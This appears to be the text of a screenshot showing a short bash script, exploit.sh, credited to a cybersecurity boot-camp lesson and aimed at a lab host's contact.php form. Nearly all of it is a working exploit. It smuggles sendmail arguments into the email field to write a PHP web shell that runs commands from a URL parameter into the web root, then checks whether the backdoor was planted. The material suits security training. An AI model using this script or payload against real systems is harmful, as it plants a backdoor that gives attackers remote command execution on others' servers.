 GNU nano 4.8 exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Pla
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi